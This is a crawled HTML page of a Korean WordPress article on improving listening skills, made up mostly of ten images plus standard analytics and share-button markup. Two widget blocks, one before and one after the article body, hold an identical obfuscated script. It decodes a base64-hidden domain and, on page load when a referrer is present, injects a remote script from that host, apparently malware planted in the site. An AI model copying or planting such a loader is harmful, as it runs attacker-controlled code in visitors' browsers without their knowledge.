

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://thechangeground.com/archives/81582
body_size: 9387
content:
<!DOCTYPE html>
<html lang="ko-KR" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="http://thechangeground.com/xmlrpc.php">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>상대방의 말을 들어주기 어렵다면 이 문장으로 말하는 걸 꾸준히 연습하라 &#8211; 체인지그라운드</title>
<link rel='dns-prefetch' href='//developers.kakao.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="체인지그라운드 &raquo; 피드" href="http://thechangeground.com/feed" />
<link rel="alternate" type="application/rss+xml" title="체인지그라운드 &raquo; 댓글 피드" href="http://thechangeground.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="체인지그라운드 &raquo; 상대방의 말을 들어주기 어렵다면 이 문장으로 말하는 걸 꾸준히 연습하라 댓글 피드" href="http://thechangeground.com/archives/81582/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/thechangeground.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.2"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://thechangeground.com/wp-includes/css/dist/block-library/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='http://thechangeground.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='http://thechangeground.com/wp-content/plugins/wordpress-popular-posts/public/css/wpp.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='http://thechangeground.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css'  href='http://thechangeground.com/wp-content/themes/twentysixteen/style.css?9&#038;ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css'  href='http://thechangeground.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20181230' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css'  href='http://thechangeground.com/wp-content/themes/twentysixteen/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css'  href='http://thechangeground.com/wp-content/themes/twentysixteen/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css'  href='http://thechangeground.com/wp-content/themes/twentysixteen/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='cosmosfarm-share-buttons-css'  href='http://thechangeground.com/wp-content/plugins/cosmosfarm-share-buttons/layout/default/style.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='malinky-ajax-pagination-css'  href='http://thechangeground.com/wp-content/plugins/malinky-ajax-pagination/css/style.css' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpp_params = {"sampling_active":"0","sampling_rate":"100","ajax_url":"http:\/\/thechangeground.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts\/","ID":"81582","token":"100ed604c0","debug":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://thechangeground.com/wp-content/plugins/wordpress-popular-posts/public/js/wpp-4.2.0.min.js?ver=4.2.2'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://thechangeground.com/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3'></script>
<![endif]-->
<script type='text/javascript' src='http://thechangeground.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://thechangeground.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://developers.kakao.com/sdk/js/kakao.min.js?ver=1.8'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-153071163-2' async></script>
<script type='text/javascript'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["thechangeground.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-153071163-2", {"anonymize_ip":true});
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel='https://api.w.org/' href='http://thechangeground.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://thechangeground.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://thechangeground.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='우리도 모르게 매일 먹고 있던 음식에 숨어 있는 발암물질' href='http://thechangeground.com/archives/81618' />
<link rel='next' title='임진왜란 초반 조선이 밀린 이유는 이것 때문이다?' href='http://thechangeground.com/archives/81633' />
<meta name="generator" content="WordPress 5.2.2" />
<link rel="canonical" href="http://thechangeground.com/archives/81582" />
<link rel='shortlink' href='http://thechangeground.com/?p=81582' />
<link rel="alternate" type="application/json+oembed" href="http://thechangeground.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fthechangeground.com%2Farchives%2F81582" />
<link rel="alternate" type="text/xml+oembed" href="http://thechangeground.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fthechangeground.com%2Farchives%2F81582&#038;format=xml" />
			<meta property="fb:pages" content="863690150351127" />
							<meta property="ia:markup_url_dev" content="http://thechangeground.com/archives/81582?ia_markup=1" />
				
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-162535362-1', 'auto');
			ga('require', 'displayfeatures');
			ga('send', 'pageview');
		</script>

	<meta name="generator" content="Site Kit by Google 1.49.1" /><script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.min.js"></script><meta property="og:title" name="og:title" content="상대방의 말을 들어주기 어렵다면 이 문장으로 말하는 걸 꾸준히 연습하라" />
<meta property="og:type" name="og:type" content="article" />
<meta property="og:image" name="og:image" content="http://thechangeground.com/wp-content/uploads/2021/04/170.jpg" />
<meta property="og:url" name="og:url" content="http://thechangeground.com/archives/81582" />
<meta property="og:description" name="og:description" content="경청은 조금만 연습하면 크게 향상될 수 있는 능력이다. &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 너 자신이 되라, 오로지 더 나은 쪽으로 &lt;베스트 셀프&gt; &nbsp; 본 콘텐츠는 제작비를 지원 받았습니다 &nbsp; 이미지 출처 : 드라마 &lt;SKY 캐슬&gt;, JTBC" />
<meta property="og:locale" name="og:locale" content="ko_KR" />
<meta property="og:site_name" name="og:site_name" content="체인지그라운드" />
<meta property="twitter:card" name="twitter:card" content="summary_large_image" />
<meta property="article:tag" name="article:tag" content="경청" />
<meta property="article:tag" name="article:tag" content="대화" />
<meta property="article:tag" name="article:tag" content="베스트셀프" />
<meta property="article:tag" name="article:tag" content="커뮤니케이션" />
<meta property="article:tag" name="article:tag" content="큐블리케이션" />
<meta property="article:section" name="article:section" content="스터디언" />
<meta property="article:published_time" name="article:published_time" content="2021-04-26T17:42:33+09:00" />
<meta property="article:modified_time" name="article:modified_time" content="2021-04-26T17:42:33+09:00" />
<meta property="article:author" name="article:author" content="http://thechangeground.com/archives/author/admin_young" />

<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Facebook Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Facebook Pixel Code -->
<script type='text/javascript'>
  fbq('init', '542874512939413', [], {
    "agent": "wordpress-5.2.2-1.8.0"
});
</script><script type='text/javascript'>
  fbq('track', 'PageView', []);
</script>
<!-- Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=542874512939413&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->

<!-- Google AdSense snippet added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4365215010896552" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="http://thechangeground.com/wp-content/uploads/2020/03/cropped-81474573_2531973743522751_7027483948515065856_o-32x32.png" sizes="32x32" />
<link rel="icon" href="http://thechangeground.com/wp-content/uploads/2020/03/cropped-81474573_2531973743522751_7027483948515065856_o-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://thechangeground.com/wp-content/uploads/2020/03/cropped-81474573_2531973743522751_7027483948515065856_o-180x180.png" />
<meta name="msapplication-TileImage" content="http://thechangeground.com/wp-content/uploads/2020/03/cropped-81474573_2531973743522751_7027483948515065856_o-270x270.png" />
</head>
<body class="post-template-default single single-post postid-81582 single-format-standard wp-custom-logo wp-embed-responsive group-blog">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">콘텐츠로 바로가기</a>
		<header id="masthead" class="site-header" role="banner">
			<div class="site-header-main">
				<div class="site-branding">
					<a href="http://thechangeground.com/" class="custom-logo-link" rel="home"><img width="240" height="42" src="http://thechangeground.com/wp-content/uploads/2020/03/CGlogo.png" class="custom-logo" alt="체인지그라운드" /></a>					
				</div>
				<!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">메뉴</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="기본 메뉴">
								<div class="menu-unnamed-container"><ul id="menu-unnamed" class="primary-menu"><li id="menu-item-3353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3353"><a href="http://thechangeground.com/archives/category/%eb%bc%88%ec%95%84%eb%8c%80">뼈아대</a></li>
<li id="menu-item-3354" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3354"><a href="http://thechangeground.com/archives/category/%ec%8a%a4%ed%84%b0%eb%94%94%ec%96%b8">스터디언</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
													<nav id="social-navigation" class="social-navigation" role="navigation" aria-label="소셜 링크 메뉴">
								<div class="menu-unnamed-container"><ul id="menu-unnamed-1" class="social-links-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3353"><a href="http://thechangeground.com/archives/category/%eb%bc%88%ec%95%84%eb%8c%80"><span class="screen-reader-text">뼈아대</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3354"><a href="http://thechangeground.com/archives/category/%ec%8a%a4%ed%84%b0%eb%94%94%ec%96%b8"><span class="screen-reader-text">스터디언</span></a></li>
</ul></div>							</nav><!-- .social-navigation -->
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">
		<article id="post-81582" class="post-81582 post type-post status-publish format-standard has-post-thumbnail hentry category-8 tag-490 tag-296 tag-2179 tag-2227 tag-3993">
	<div class="sub-area">
		<header class="entry-header">
			<div class="post_subject">상대방의 말을 들어주기 어렵다면 이 문장으로 말하는 걸 꾸준히 연습하라</div>
			<div class="post_info">
								<div class="bd_info">
					<ul>
						<li>2021년 4월 26일</li>
						<li>editor6</li>
					</ul>
				</div>
			</div>
		</header><!-- .entry-header -->
		<div class="post_content">
							<div class="widget-area">
					<section id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section><section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 33e97ab875e27b96dd48dc5a9f5d47ef --></div></section>				</div><!-- .widget-area -->
						<div class="ct_start"><p style="text-align: center;"><span style="font-size: 12pt; font-family: verdana, geneva, sans-serif;">경청은 조금만 연습하면 크게 향상될 수 있는 능력이다.</span></p>
<p>&nbsp;</p>
<figure><img class="aligncenter size-full wp-image-81583" src="http://thechangeground.com/wp-content/uploads/2021/04/1-84.jpg" alt="" width="560" height="560" srcset="http://thechangeground.com/wp-content/uploads/2021/04/1-84.jpg 560w, http://thechangeground.com/wp-content/uploads/2021/04/1-84-150x150.jpg 150w, http://thechangeground.com/wp-content/uploads/2021/04/1-84-300x300.jpg 300w" sizes="(max-width: 560px) 85vw, 560px" /></figure>
<p>&nbsp;</p>
<figure><img class="aligncenter size-full wp-image-81584" src="http://thechangeground.com/wp-content/uploads/2021/04/2-84.jpg" alt="" width="560" height="560" srcset="http://thechangeground.com/wp-content/uploads/2021/04/2-84.jpg 560w, http://thechangeground.com/wp-content/uploads/2021/04/2-84-150x150.jpg 150w, http://thechangeground.com/wp-content/uploads/2021/04/2-84-300x300.jpg 300w" sizes="(max-width: 560px) 85vw, 560px" /></figure>
<p>&nbsp;</p>
<figure><img class="aligncenter size-full wp-image-81585" src="http://thechangeground.com/wp-content/uploads/2021/04/3-77.jpg" alt="" width="560" height="560" srcset="http://thechangeground.com/wp-content/uploads/2021/04/3-77.jpg 560w, http://thechangeground.com/wp-content/uploads/2021/04/3-77-150x150.jpg 150w, http://thechangeground.com/wp-content/uploads/2021/04/3-77-300x300.jpg 300w" sizes="(max-width: 560px) 85vw, 560px" /></figure>
<p>&nbsp;</p>
<figure><img class="aligncenter size-full wp-image-81586" src="http://thechangeground.com/wp-content/uploads/2021/04/4-71.jpg" alt="" width="560" height="560" srcset="http://thechangeground.com/wp-content/uploads/2021/04/4-71.jpg 560w, http://thechangeground.com/wp-content/uploads/2021/04/4-71-150x150.jpg 150w, http://thechangeground.com/wp-content/uploads/2021/04/4-71-300x300.jpg 300w" sizes="(max-width: 560px) 85vw, 560px" /></figure>
<p>&nbsp;</p>
<figure><img class="aligncenter size-full wp-image-81587" src="http://thechangeground.com/wp-content/uploads/2021/04/5-67.jpg" alt="" width="560" height="560" srcset="http://thechangeground.com/wp-content/uploads/2021/04/5-67.jpg 560w, http://thechangeground.com/wp-content/uploads/2021/04/5-67-150x150.jpg 150w, http://thechangeground.com/wp-content/uploads/2021/04/5-67-300x300.jpg 300w" sizes="(max-width: 560px) 85vw, 560px" /></figure>
<p>&nbsp;</p>
<figure><img class="aligncenter size-full wp-image-81588" src="http://thechangeground.com/wp-content/uploads/2021/04/6-57.jpg" alt="" width="560" height="560" srcset="http://thechangeground.com/wp-content/uploads/2021/04/6-57.jpg 560w, http://thechangeground.com/wp-content/uploads/2021/04/6-57-150x150.jpg 150w, http://thechangeground.com/wp-content/uploads/2021/04/6-57-300x300.jpg 300w" sizes="(max-width: 560px) 85vw, 560px" /></figure>
<p>&nbsp;</p>
<figure><img class="aligncenter size-full wp-image-81589" src="http://thechangeground.com/wp-content/uploads/2021/04/7-54.jpg" alt="" width="560" height="560" srcset="http://thechangeground.com/wp-content/uploads/2021/04/7-54.jpg 560w, http://thechangeground.com/wp-content/uploads/2021/04/7-54-150x150.jpg 150w, http://thechangeground.com/wp-content/uploads/2021/04/7-54-300x300.jpg 300w" sizes="(max-width: 560px) 85vw, 560px" /></figure>
<p>&nbsp;</p>
<figure><img class="aligncenter size-full wp-image-81590" src="http://thechangeground.com/wp-content/uploads/2021/04/8-51.jpg" alt="" width="560" height="560" srcset="http://thechangeground.com/wp-content/uploads/2021/04/8-51.jpg 560w, http://thechangeground.com/wp-content/uploads/2021/04/8-51-150x150.jpg 150w, http://thechangeground.com/wp-content/uploads/2021/04/8-51-300x300.jpg 300w" sizes="(max-width: 560px) 85vw, 560px" /></figure>
<p>&nbsp;</p>
<figure><img class="aligncenter size-full wp-image-81591" src="http://thechangeground.com/wp-content/uploads/2021/04/9-48.jpg" alt="" width="560" height="560" srcset="http://thechangeground.com/wp-content/uploads/2021/04/9-48.jpg 560w, http://thechangeground.com/wp-content/uploads/2021/04/9-48-150x150.jpg 150w, http://thechangeground.com/wp-content/uploads/2021/04/9-48-300x300.jpg 300w" sizes="(max-width: 560px) 85vw, 560px" /></figure>
<p>&nbsp;</p>
<figure><img class="aligncenter size-full wp-image-81592" src="http://thechangeground.com/wp-content/uploads/2021/04/10-45.jpg" alt="" width="560" height="560" srcset="http://thechangeground.com/wp-content/uploads/2021/04/10-45.jpg 560w, http://thechangeground.com/wp-content/uploads/2021/04/10-45-150x150.jpg 150w, http://thechangeground.com/wp-content/uploads/2021/04/10-45-300x300.jpg 300w" sizes="(max-width: 560px) 85vw, 560px" /></figure>
<p>&nbsp;</p>
<p style="text-align: center;"><span style="font-size: 12pt; font-family: verdana, geneva, sans-serif;">너 자신이 되라, 오로지 더 나은 쪽으로 &lt;베스트 셀프&gt;</span></p>
<p>&nbsp;</p>
<p style="text-align: center;"><span style="font-size: 12pt; font-family: verdana, geneva, sans-serif;">본 콘텐츠는 제작비를 지원 받았습니다</span></p>
<p>&nbsp;</p>
<p style="text-align: center;"><span style="font-size: 12pt; font-family: verdana, geneva, sans-serif;">이미지 출처 : 드라마 &lt;SKY 캐슬&gt;, JTBC</span></p>
<div class="cosmosfarm-share-buttons cosmosfarm-share-buttons-default cosmosfarm-align-right">
	<span class="cosmosfarm-share-button-title">
		<picture>
			<source media="(min-width: 600px)" srcset="http://thechangeground.com/wp-content/plugins/cosmosfarm-share-buttons/layout/default/images/icon-share-32.png">
			<img src="http://thechangeground.com/wp-content/plugins/cosmosfarm-share-buttons/layout/default/images/icon-share.png" alt="공유하기" title="공유하기">
		</picture>
	</span>
		<button class="cosmosfarm-share-button cosmosfarm-naver" onclick="return cosmosfarm_share('naver', 'http://thechangeground.com/archives/81582', '상대방의 말을 들어주기 어렵다면 이 문장으로 말하는 걸 꾸준히 연습하라');">
		<picture>
			<source media="(min-width: 600px)" srcset="http://thechangeground.com/wp-content/plugins/cosmosfarm-share-buttons/layout/default/images/icon-naver-32.png">
			<img src="http://thechangeground.com/wp-content/plugins/cosmosfarm-share-buttons/layout/default/images/icon-naver.png" alt="네이버" title="네이버">
		</picture>
	</button>
		<button class="cosmosfarm-share-button cosmosfarm-facebook" onclick="return cosmosfarm_share('facebook', 'http://thechangeground.com/archives/81582', '상대방의 말을 들어주기 어렵다면 이 문장으로 말하는 걸 꾸준히 연습하라');">
		<picture>
			<source media="(min-width: 600px)" srcset="http://thechangeground.com/wp-content/plugins/cosmosfarm-share-buttons/layout/default/images/icon-facebook-32.png">
			<img src="http://thechangeground.com/wp-content/plugins/cosmosfarm-share-buttons/layout/default/images/icon-facebook.png" alt="페이스북" title="페이스북">
		</picture>
	</button>
		<button class="cosmosfarm-share-button cosmosfarm-twitter" onclick="return cosmosfarm_share('twitter', 'http://thechangeground.com/archives/81582', '상대방의 말을 들어주기 어렵다면 이 문장으로 말하는 걸 꾸준히 연습하라');">
		<picture>
			<source media="(min-width: 600px)" srcset="http://thechangeground.com/wp-content/plugins/cosmosfarm-share-buttons/layout/default/images/icon-twitter-32.png">
			<img src="http://thechangeground.com/wp-content/plugins/cosmosfarm-share-buttons/layout/default/images/icon-twitter.png" alt="트위터" title="트위터">
		</picture>
	</button>
		<button class="cosmosfarm-share-button cosmosfarm-kakaotalk" onclick="return cosmosfarm_share('kakaotalk', 'http://thechangeground.com/archives/81582', '상대방의 말을 들어주기 어렵다면 이 문장으로 말하는 걸 꾸준히 연습하라');">
		<picture>
			<source media="(min-width: 600px)" srcset="http://thechangeground.com/wp-content/plugins/cosmosfarm-share-buttons/layout/default/images/icon-kakaotalk-32.png">
			<img src="http://thechangeground.com/wp-content/plugins/cosmosfarm-share-buttons/layout/default/images/icon-kakaotalk.png" alt="카카오톡" title="카카오톡">
		</picture>
	</button>
	</div></div>
							<div class="widget-area">
					<section id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section><section id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 84d03fc06cf39e81290c3485cb61f5a1 --></div></section>				</div><!-- .widget-area -->
						<div class="tags_div">
	<a href="http://thechangeground.com/archives/category/%ec%8a%a4%ed%84%b0%eb%94%94%ec%96%b8" rel="category tag">스터디언</a><a href="http://thechangeground.com/archives/tag/%ea%b2%bd%ec%b2%ad" rel="tag">경청</a><a href="http://thechangeground.com/archives/tag/%eb%8c%80%ed%99%94" rel="tag">대화</a><a href="http://thechangeground.com/archives/tag/%eb%b2%a0%ec%8a%a4%ed%8a%b8%ec%85%80%ed%94%84" rel="tag">베스트셀프</a><a href="http://thechangeground.com/archives/tag/%ec%bb%a4%eb%ae%a4%eb%8b%88%ec%bc%80%ec%9d%b4%ec%85%98" rel="tag">커뮤니케이션</a><a href="http://thechangeground.com/archives/tag/%ed%81%90%eb%b8%94%eb%a6%ac%ec%bc%80%ec%9d%b4%ec%85%98" rel="tag">큐블리케이션</a></div>
					</div><!-- .entry-content -->
	</div>
</article><!-- #post-## -->
<script>
jQuery(function(){
	jQuery(".site-content").addClass("sub");	
});
</script>		<div id="cooler-nav" class="navigation">
			<div class="nav-links">
							<div class="nav-box nav-previous">
					<div class="meta-nav" aria-hidden="true">이전</div>
					<div class="nav-bx">
												<a href="http://thechangeground.com/archives/81618" rel="prev"><p class='thum'><img width="150" height="150" src="http://thechangeground.com/wp-content/uploads/2021/04/210113_THUMBNAIL-51-150x150.png" class="attachment-150x150 size-150x150 wp-post-image" alt="" /></p>  <p class='title'>우리도 모르게 매일 먹고 있던 음식에 숨어 있는 발암물질</p></a>					</div>
				</div>
										<div class="nav-box nav-next">
					<div class="meta-nav" aria-hidden="true">다음</div>
					<div class="nav-bx">
